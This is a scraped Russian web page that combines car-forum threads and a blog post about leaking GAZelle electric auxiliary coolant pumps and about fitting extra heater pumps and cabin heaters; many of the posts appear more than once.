тютелька в тютельку.. но, керамический сальник лучше прижать посильнее, и резинку к корпусу</p><p>я взял пластиковую шайбу и поставил между штатной шайбой и крыльчаткой, тем самым усилил давление пружины на низ конструкции. (рисунок 6)</p><p>в результате поставил сегодня, пока не течёт.</p><p><b>главное, нельзя включать помпу без жидкости, керамический сальник сразу же умрёт.</b></p><p>скиньте пожалуста как полностью разбирается электро помпа а то я целиком разобрал её и не знаю че к чему какие то текстолитовые прокладки. и шайбы 2 металические шайбы. тоже не знаю куда их вставлять. пожалуйста.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/kakoj-antifriz-zalivayut-v-lada-largus.html" target="_blank" rel="dofollow" class="u5d821a9e4a654567a2ab32b904695a09"><style>.u5d821a9e4a654567a2ab32b904695a09 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5d821a9e4a654567a2ab32b904695a09:active, .u5d821a9e4a654567a2ab32b904695a09:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5d821a9e4a654567a2ab32b904695a09 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5d821a9e4a654567a2ab32b904695a09 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u5d821a9e4a654567a2ab32b904695a09 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u5d821a9e4a654567a2ab32b904695a09:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Какой антифриз заливают в лада ларгус</span></div></a></div><p>Добавлено через 33 секунды <br /><b>iillyyaa2</b>, скиньте пожалуста как полностью разбирается электро помпа а то я целиком разобрал её и не знаю че к чему какие то текстолитовые прокладки. и шайбы 2 металические шайбы. тоже не знаю куда их вставлять. пожалуйста.</p><p>Добавлено через 1 минуту 54 секунды <br />скиньте пожалуста как полностью разбирается электро помпа а то я целиком разобрал её и не знаю че к чему какие то текстолитовые прокладки. и шайбы 2 металические шайбы. тоже не знаю куда их вставлять. пожалуйста.</p><h2>Потекла электропомпа от газели как бороться</h2><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/avatars/upload/5ca88f6ff32ff5b0af63c278142adf20_37228.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/avatars/upload/5ca88f6ff32ff5b0af63c278142adf20_37228.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/rating.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/rating.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/reputation.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/reputation.png" /></p><p> Сообщение <strong>alexale77</strong> » 28 фев 2011, 16:00</p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/rating.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/rating.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/reputation.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/reputation.png" /></p><p> Сообщение <strong>sanya7400</strong> » 28 фев 2011, 16:06</p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/avatars/upload/5ca88f6ff32ff5b0af63c278142adf20_2341.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/avatars/upload/5ca88f6ff32ff5b0af63c278142adf20_2341.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/rating.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/rating.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/reputation.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/reputation.png" /></p><p> Сообщение <strong>Pittt</strong> » 28 фев 2011, 16:54</p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/rating.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/rating.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/reputation.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/reputation.png" /></p><p> Сообщение <strong>kurganez</strong> » 28 фев 2011, 17:03</p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/avatars/upload/5ca88f6ff32ff5b0af63c278142adf20_6377.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/avatars/upload/5ca88f6ff32ff5b0af63c278142adf20_6377.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/rating.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/rating.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/reputation.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/reputation.png" /></p><p> Сообщение <strong>ganstown</strong> » 28 фев 2011, 17:04</p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/avatars/upload/5ca88f6ff32ff5b0af63c278142adf20_47626.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/avatars/upload/5ca88f6ff32ff5b0af63c278142adf20_47626.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/rating.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/rating.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/reputation.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/reputation.png" /></p><p> Сообщение <strong>Григорьич</strong> » 28 фев 2011, 17:06</p><p>Мы никогда не получим то.чего мы хотим,пока не будем благодарны за то.что имеем!</p><p>Осим хаим!</p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/rating.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/rating.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.car72.ru/forum/images/reputation.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.car72.ru/forum/images/reputation.png" /></p><p> Сообщение <strong>sanya7400</strong> » 28 фев 2011, 17:07</p><p>у меня помпа с электромуфтой, не разборная, два месяца на зад новую поставил и опять побежала</p><p>Добавлено спустя 3 минуты 24 секунды:</p><p>раньше так тоже было, самое интересное по городу спокойно ездишь все нормально не подтекает, на трассу выедишь притопишь чуть чуть. Утром смотришьь что опять выкинуло</p><p>Добавлено спустя 2 минуты 5 секунд:</p><p>за два года уже третья помпа стоит. сколько их можно менять,</p><h2>Дополнительная помпа или как сделать настоящий Ташкент в салоне</h2><p>Зима очень растяжимое понятие для нашей страны, у кого-то это грязь и слякоть с температурой воздуха до -5, где-то -30 это очень холодно и очень редко, а где-то наоборот –30 это средняя температура. Сегодня хочу поднять тему установки дополнительной помпы в контур охлаждения двигателя. Тема не новая и известна многим сибирякам.</p><p>Дополнительная помпа позволяет ускорить циркуляцию охлаждающей жидкости по контуру, таким образом тепло до салона доходит значительно быстрее во время прогрева, а при полностью прогретом двигателе воздух из дефлектора обжигает руку. Познакомился с этим видом настоящего национального тюнинга я, катаясь на ВАЗ 2114, многие устанавливают дополнительную помпу на наши переднеприводные ВАЗ, собственно мне автомобиль уже достался с помпой от предыдущего владельца, что было для него гордостью при продаже.</p><p>Суть очень простая нужно купить электрическую помпу, выбрать место её установки и купить патрубки, обычно помпу ставят в разрыв подводящего патрубок салонного радиатора печки, чтобы достичь максимального эффекта. Многие первым делам ставят помпу от ГАЗели, девшего, новая, есть в каждом магазине. Но эти помпы часто текут, потому что конструкция включает в себя множество сальников, уплотнителей, крыльчатку. Все это начинает протекать и насос заклинивает.</p><p>Есть так называемая модернизированная помпа, в магазинах часто говорят “без сальниковая”, но это, как оказалось, не говорит о том, что там нет сальников, в общем также подтекает и выходит из строя.</p><p>В общем, хочется меньше проблем, выбираем импорт, можно купить новую от BOSCH или снять со старой иномарки/микроавтобуса на разборке. Они как правило в разы меньше и легче, работают на магнитах, сальников нет, проблем нет, ломаться нечему. Да дороже, но на длинном отрезке эксплуатации может окупиться в разы.</p><p>Подключение электрики процесс индивидуальный, я видел реализации с датчиком температуры окружающей среды или просто с тумблером в салоне, холодно взял включил, нормально отключил. Про необходимость использования реле и предохранителей упоминать глупо, если уж вы решитесь подключать самостоятельно, то к любому насосу можно найти распиновку и придумать свою схему его подключения.</p><p>По эффекту это что-то с чем-то, в -30 в салоне Ташкент, воздух из дефлекторов обжигает ладонь, ощутимое тепло в салон идет уже при 40 градусах температуры ОЖ. Салон, по ощущениям, прогревается быстрее в 2 раза. Одни знакомый таксист отметил, можно заводиться один раз за пол часа на 5 минут и в салоне жара, это при – 30 на улице, без дополнительного утепления автомобиля.</p><p>П.С. естественно прежде чем устанавливать помпу нужно убедиться, что система охлаждения работает корректно, промыть клапан, радиатор печки, так как зачастую проблема недостатка тепла заключается именно в этом.</p><p><b>Всем спасибо за внимание! Пусть в новом году все получится и сбудется! Если эта статья вам понравилась, то поддержите её большим пальцем вверх. Также не забывайте подписываться на наш канал, так вы не будете пропускать наши новые публикации!</b></p><h2>Isuzu &#038; Opel 4&#215;4 Club</h2><h2>Помпа от Газели</h2><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/public/style_images/mobile/profile/default_large.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/public/style_images/mobile/profile/default_large.png" />Вэл 12 ноя 2010</h2><h4>Прикрепленные изображения</h4><p style="clear: both"><ul><li><noscript><img decoding="async" src="https://forum4x4club.ru/uploads/monthly_11_2010/post-11499-1289570301_thumb.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/monthly_11_2010/post-11499-1289570301_thumb.jpg" /></li><li><noscript><img decoding="async" src="https://forum4x4club.ru/uploads/monthly_11_2010/post-11499-1289570342_thumb.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/monthly_11_2010/post-11499-1289570342_thumb.jpg" /></li></ul><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/av-11828.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/av-11828.jpg" />andira2002 12 ноя 2010</h2><p>В преддверии зимы,начитавшись форума, решил добавить тепла в машину. Купил помпу от Газели и шланг на 16мм аж целый метр(на всякий случай). Для начала промыл радиатор печки. Мыл и &#8220;кротом&#8221; и крепким раствором лимонной кислоты,гонял насосом почти час из одной и той-же банки(через марлевый фильтр). На удивление печка была совершенно чистая,раствор слегка пожелтел и никакого хлама! Думал &#8211; не промылась. Но когда от едких жидкостей промывл горячей водой из водопровода,убедился,что вода в обоих направлениях идет с нормальным напором. Чудно: прошлой зимой в машине было откровенно холодно(термостат нормальный). Моторчик прислюнявил рядом с патрубками,поэтому шланга мне понадобилось всего 200мм. Рядом с моторчиком стеклоочистителя прилубонил релюшечку.Запитал ее через предохранитель из блока предохранителей под капотом а в салон поставил кнопку Волговскую(наверное с обогрева заднего стекла). К кнопочке подсветочку,контрольку подключил. все дела. Кнопка удобно вписалась в заглушку рядом с магнитолой( у меня без кандея). Все работает ,все светится и жужжит. Поездил,пригляделся,прислушался: да,стало ГОРАЗДО теплее . даже без включения доп.помпы. Я так думаю,улитка помпы создает дополнительное сопротивление току охлаждайки в этом районе(а может и в другом где-то),температура стала стабильнее держаться да и прогревается как-бы быстрее. Когда движок на холостых работает можно и моторчик включать &#8211; точно теплее будет. Вот как-то так. Может кому пригодится. Фотки прилагаю.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/tyuning/kak-obkleit-avtomobil-vinilovoj-plenkoj-svoimi-rukami.html" target="_blank" rel="dofollow" class="ucc2571d44f7f58d2be9cd7566ff500ad"><style>.ucc2571d44f7f58d2be9cd7566ff500ad { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucc2571d44f7f58d2be9cd7566ff500ad:active, .ucc2571d44f7f58d2be9cd7566ff500ad:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucc2571d44f7f58d2be9cd7566ff500ad { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucc2571d44f7f58d2be9cd7566ff500ad .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ucc2571d44f7f58d2be9cd7566ff500ad .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ucc2571d44f7f58d2be9cd7566ff500ad:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как обклеить автомобиль виниловой пленкой своими руками</span></div></a></div><p>я давно ставлю насосики газелевские..хватает на год. потом течь начинает..</p><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/av-12567.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/av-12567.jpg" />Maik256 13 ноя 2010</h2><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/public/style_images/mobile/profile/default_large.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/public/style_images/mobile/profile/default_large.png" />dim99 13 ноя 2010</h2><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/av-5734.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/av-5734.jpg" />DDmitry 13 ноя 2010</h2><p>можете замерить сколько ампер потребляет этот насос?</p><p style="clear: both">Поищи в ветке &#8220;Вебаста для бедных&#8221; на drom-e. Они там, по-моему, измерили всё вокруг  А, чтобы ничего не ломалось и не текло, лучше поставить Бошевскую 0 392 020 024.Дороже вдвое (1500 против 700 руб.), но гораздо надежнее  .Кстати, на УАЗ Патриот сейчас ставят именно её. Как-то зашел в УАЗ-омаг и с удивлением увидел на полочке:Доп. насос отопителя УАЗ (Bosch)  Вот <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.spacioclub.ru/img/data/847.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.spacioclub.ru/img/data/847.jpg" />З.Ы.У меня самого стоит пока ГАЗ-елевская, т.к. про Бошевскую я два года назад ещё не знал  Пока не каплет  Вроде что-то дает.</p><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/public/style_images/mobile/profile/default_large.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/public/style_images/mobile/profile/default_large.png" />dim99 13 ноя 2010</h2><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/av-12567.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/av-12567.jpg" />Maik256 01 дек 2010</h2><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/profile/photo-thumb-9698.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/profile/photo-thumb-9698.jpg" />Аристарх 01 дек 2010</h2><p>В преддверии зимы,начитавшись форума, решил добавить тепла в машину. Купил помпу от Газели и шланг на 16мм аж целый метр(на всякий случай). Для начала промыл радиатор печки. Мыл и &#8220;кротом&#8221; и крепким раствором лимонной кислоты,гонял насосом почти час из одной и той-же банки(через марлевый фильтр). На удивление печка была совершенно чистая,раствор слегка пожелтел и никакого хлама! Думал &#8211; не промылась. Но когда от едких жидкостей промывл горячей водой из водопровода,убедился,что вода в обоих направлениях идет с нормальным напором. Чудно: прошлой зимой в машине было откровенно холодно(термостат нормальный). Моторчик прислюнявил рядом с патрубками,поэтому шланга мне понадобилось всего 200мм. Рядом с моторчиком стеклоочистителя прилубонил релюшечку.Запитал ее через предохранитель из блока предохранителей под капотом а в салон поставил кнопку Волговскую(наверное с обогрева заднего стекла). К кнопочке подсветочку,контрольку подключил. все дела. Кнопка удобно вписалась в заглушку рядом с магнитолой( у меня без кандея). Все работает ,все светится и жужжит. Поездил,пригляделся,прислушался: да,стало ГОРАЗДО теплее . даже без включения доп.помпы. Я так думаю,улитка помпы создает дополнительное сопротивление току охлаждайки в этом районе(а может и в другом где-то),температура стала стабильнее держаться да и прогревается как-бы быстрее. Когда движок на холостых работает можно и моторчик включать &#8211; точно теплее будет. Вот как-то так. Может кому пригодится. Фотки прилагаю.</p><p>Познавательно. У меня как раз дополнительный отопитель под передним пассажирским сиденьем стоит, думаю дополнительная циркуляция ему не помешает. А может шланг обратки прищепкой пережать. гидравлика и теплотехника науки тонкие, процессы разные происходят, дросселирование. и тому подобное, подзабыл, честно говоря, но всё по аналогии с электротехникой, перетекание из меньшего диаметра в больший, и наоборот. запутался, короче, и вас запутал.</p><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/av-7015.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/av-7015.jpg" />Messer 01 дек 2010</h2><p>Познавательно. У меня как раз дополнительный отопитель под передним пассажирским сиденьем стоит, думаю дополнительная циркуляция ему не помешает. А может шланг обратки прищепкой пережать. гидравлика и теплотехника науки тонкие, процессы разные происходят, дросселирование. и тому подобное, подзабыл, честно говоря, но всё по аналогии с электротехникой, перетекание из меньшего диаметра в больший, и наоборот. запутался, короче, и вас запутал.</p><p>в вентиляции аналогичная фигня! переход из меньшего диаметра лучше в самом конце системы, где требуется этот переход!Седня поставил помпу от газели. пока нравиться, хотя ташкента нет, надо наверное мыть систему.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/pochemu-ne-zavoditsya-karbyuratornaya-mashina.html" target="_blank" rel="dofollow" class="u7ae917fedbe621ff1853a11be9c63ba1"><style>.u7ae917fedbe621ff1853a11be9c63ba1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7ae917fedbe621ff1853a11be9c63ba1:active, .u7ae917fedbe621ff1853a11be9c63ba1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7ae917fedbe621ff1853a11be9c63ba1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7ae917fedbe621ff1853a11be9c63ba1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7ae917fedbe621ff1853a11be9c63ba1 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7ae917fedbe621ff1853a11be9c63ba1:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Почему не заводится карбюраторная машина</span></div></a></div><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/av-6232.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/av-6232.jpg" />aleksasha 01 дек 2010</h2><p>У меня как раз дополнительный отопитель под передним пассажирским сиденьем стоит,</p><p>Аристарх,а где нибудь подробности есть про сей отопитель?</p><h2>Гость_Батько_* 01 дек 2010</h2><p>Аристарх,а где нибудь подробности есть про сей отопитель?</p><p>Поиском в яндексе &#8220;WEBASTO&#8221;. Масса вариантов. Это если автономно. Ну а если просто помочь штатной системе &#8211; так прально ребята пишут уазовский доп насос от БОШ. Как вариант &#8211; тут дилер</p><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/av-5734.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/av-5734.jpg" />DDmitry 02 дек 2010</h2><p>Аристарх,а где нибудь подробности есть про сей отопитель?</p><p>У меня под правым переднем сиденьем теперь стоит Муромский ОС-4. Очень приятная для задних пассажиров штука  Да и передним достаётся.  Дост. тихий, две скорости. Только убрался впритык по высоте.ВОТ ССЫЛОЧКА с картинками</p><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/av-6232.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/av-6232.jpg" />aleksasha 02 дек 2010</h2><p>У меня под правым переднем сиденьем теперь стоит Муромский ОС-4. Очень приятная для задних пассажиров штука  Да и передним достаётся.  Дост. тихий, две скорости. Только убрался впритык по высоте.ВОТ ССЫЛОЧКА с картинками</p><p>а в систему где врезался,и шланги то как проводил?</p><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/av-5734.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/av-5734.jpg" />DDmitry 02 дек 2010</h2><p>а в систему где врезался,и шланги то как проводил?</p><p>Перед основной печкой поставил тройники и два крана. Обычные краны на полдюйма и сантехмага.Т.к. у меня на радиаторе печки основном краник давно всегда открыт, то им, естественно, не пользуюсь.На вторую печку пустил дюритовые шланги, уложив в пенополипропиленовые трубках.Врезался в тоннель у раздатки для ввода в салон.Схема работает так. 1. Оба закрыты &#8211; печки не работают. Все идет только через байпас (на дизеле &#8211; маслоохладитель, если его нет, надо сделать байпасную трубку)2. 1-й кран открыт, 2 закрыт, работает основная печка.3. 1-й закрыт, 2 открыт &#8211; обе печки (осенне-весенний вариант).Можно поставить краники с тросиками или электроклапаны (сделаю, наверное, электроклапаны от мерса или форда, но не всё сразу  )Электропомпа, как писал, ГАЗелевская пока- потечёт &#8211; поставлю Бош.</p><h4>Прикрепленные изображения</h4><p style="clear: both"><ul><li><noscript><img decoding="async" src="https://forum4x4club.ru/uploads/monthly_12_2010/post-5734-1291286996_thumb.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/monthly_12_2010/post-5734-1291286996_thumb.jpg" /></li></ul><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/profile/photo-thumb-9698.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/profile/photo-thumb-9698.jpg" />Аристарх 02 дек 2010</h2><p>У меня под правым переднем сиденьем теперь стоит Муромский ОС-4. Очень приятная для задних пассажиров штука  Да и передним достаётся.  Дост. тихий, две скорости. Только убрался впритык по высоте.ВОТ ССЫЛОЧКА с картинками</p><p>А у меня китайская печурка. Она такого же типа, но более плоская. Подсоединение такое: с выхода основной печки, через дополнительную, с выхода дополнительной, на помпу. Последовательно, в общем. Кранов не предусмотрено, на лето просто перехожу на штатное подключение.</p><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/av-6232.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/av-6232.jpg" />aleksasha 02 дек 2010</h2><p>А у меня китайская печурка. Она такого же типа, но более плоская. Подсоединение такое: с выхода основной печки, через дополнительную, с выхода дополнительной, на помпу. 